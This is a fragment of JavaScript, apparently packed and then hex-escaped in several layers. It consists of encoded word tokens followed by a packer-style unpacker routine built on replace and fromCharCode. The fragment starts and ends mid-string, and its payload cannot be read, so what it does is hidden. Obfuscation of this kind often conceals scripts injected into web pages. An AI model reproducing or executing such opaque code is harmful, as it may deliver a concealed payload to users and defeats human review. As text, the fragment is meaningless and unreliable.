\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x44\x28\x31\x71\x2c\x31\x74\x2c\x56\x2c\x31\x7a\x2c\x31\x72\x2c\x31\x57\x29\x7b\x31\x72\x3d\x31\x44\x28\x56\x29\x7b\x31\x45\x28\x56\x3c\x31\x74\x3f\x58\x5b\x34\x5d\x3a\x31\x72\x28\x31\x56\x28\x56\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x56\x3d\x56\x25\x31\x74\x29\x3e\x31\x55\x3f\x31\x54\x5b\x58\x5b\x35\x5d\x5d\x28\x56\x2b\x31\x53\x29\x3a\x56\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x56\x2d\x2d\x29\x7b\x31\x51\x28\x31\x7a\x5b\x56\x5d\x29\x7b\x31\x71\x3d\x31\x71\x5b\x58\x5b\x38\